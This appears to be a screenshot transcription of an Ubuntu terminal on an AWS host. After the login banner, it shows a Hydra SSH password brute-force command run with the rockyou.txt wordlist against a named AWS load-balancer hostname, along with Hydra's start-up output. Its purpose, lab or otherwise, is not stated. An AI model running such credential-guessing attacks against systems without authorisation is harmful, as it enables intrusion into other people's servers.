 ubuntu@ip-10-192-11-219: ~
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Jan  2 02:21:52 UTC 2023
System load:  0.0               Processes:           98
Usage of /:   36.3% of 7.68GB   Users logged in:     0
Memory usage: 20%               IP address for ens5: 10.192.11.219
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
149 packages can be updated.
24 updates are security updates.
Last login: Sun Jan  1 00:35:55 2023 from 170.81.211.105
ubuntu@ip-10-192-11-219:~$ date
Mon Jan  2 02:22:16 UTC 2023
ubuntu@ip-10-192-11-219:~$ hydra -l ubuntu -P rockyou.txt ssh://c1-web-service-alb-225807358.us-east-1.elb.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-01-02 02:23:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
23:24
01/01/2023
3